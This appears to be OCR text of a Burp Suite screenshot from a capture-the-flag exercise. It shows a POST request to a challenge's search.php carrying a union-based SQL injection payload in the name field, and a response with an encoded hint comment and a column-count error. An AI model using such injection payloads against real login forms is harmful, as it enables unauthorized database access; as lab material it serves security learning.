 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
4 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://72b271c9-3220-4186-98b8-28a26e938860.node3.buuoj.cn ?
Request
Raw Params Headers Hex
1 POST /search.php HTTP/1.1
2 Host: 72b271c9-3220-4186-98b8-28a26e938860.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://72b271c9-3220-4186-98b8-28a26e938860.node3.buuoj.cn
10 Connection: close
11 Referer: http://72b271c9-3220-4186-98b8-28a26e938860.node3.buuoj.cn/
12 Upgrade-Insecure-Requests: 1
13
14 name=admin'union select 1,2,3,4%23&pw=11
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 15 Nov 2020 12:09:55 GMT
4 Content-Type: text/html
5 Content-Length: 284
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.3.29
9
10 <!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQSTVLF
LTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
12 <title>Do you know who am I?</title>
13
14
15
16 Error: The used SELECT statements have a different number of columns
17